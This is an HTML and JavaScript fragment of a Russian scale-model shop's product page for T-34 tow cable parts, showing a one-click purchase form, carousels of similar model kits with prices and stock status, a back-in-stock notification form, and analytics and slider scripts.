		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="129260" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)" title="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)" src="/wa-data/public/shop/products/60/92/129260/images/70258/70258.431x382.jpg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143289 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143289" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/"><img itemprop="image" alt="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5" title="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5" src="/wa-data/public/shop/products/89/32/143289/images/83532/83532.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143289"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/" title="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5">RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93131-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    900 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143289" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143141 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143141" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/"><img itemprop="image" alt="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35" title="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35" src="/wa-data/public/shop/products/41/31/143141/images/83366/83366.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143141"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/" title="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35">48358 Temp models 1/48 Сопла реактивного двигат...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92983-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 500 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143141" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143143 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143143" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/"><img itemprop="image" alt="48285 Temp models 1/48 Управляемая ракета Р-24Т" title="48285 Temp models 1/48 Управляемая ракета Р-24Т" src="/wa-data/public/shop/products/43/31/143143/images/83368/83368.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143143"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/" title="48285 Temp models 1/48 Управляемая ракета Р-24Т">48285 Temp models 1/48 Управляемая ракета Р-24Т</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92985-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 200 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143143" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143140 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143140" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/"><img itemprop="image" alt="72571 Temp models 1/72 Колеса шасси Су-57" title="72571 Temp models 1/72 Колеса шасси Су-57" src="/wa-data/public/shop/products/40/31/143140/images/83365/83365.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143140"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/" title="72571 Temp models 1/72 Колеса шасси Су-57">72571 Temp models 1/72 Колеса шасси Су-57</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92982-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    600 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143140" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143139 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143139" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/"><img itemprop="image" alt="48542 Temp models 1/48 Авиабомба ФАБ-3000" title="48542 Temp models 1/48 Авиабомба ФАБ-3000" src="/wa-data/public/shop/products/39/31/143139/images/83364/83364.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48542-temp-models-1-48-aviabomba-fab-3000/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143139"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/" title="48542 Temp models 1/48 Авиабомба ФАБ-3000">48542 Temp models 1/48 Авиабомба ФАБ-3000</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92981-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    700 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143139" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143137 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143137" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/"><img itemprop="image" alt="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК" title="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК" src="/wa-data/public/shop/products/37/31/143137/images/83362/83362.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143137"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/" title="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК">48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92979-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 650 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143137" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/"><img itemprop="image" alt="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)" title="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)" src="/wa-data/public/shop/products/60/92/129260/images/70258/70258.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="129260"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/" title="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)">MG-0012 Model Gun Буксировочные тросы Т-34, вар...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79101-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    152 руб.
			</div>
						<div class="item_one_old_price">
				305 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="129260" />
				<input type="hidden" name="plugin_arrived_skuid" value="79101" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
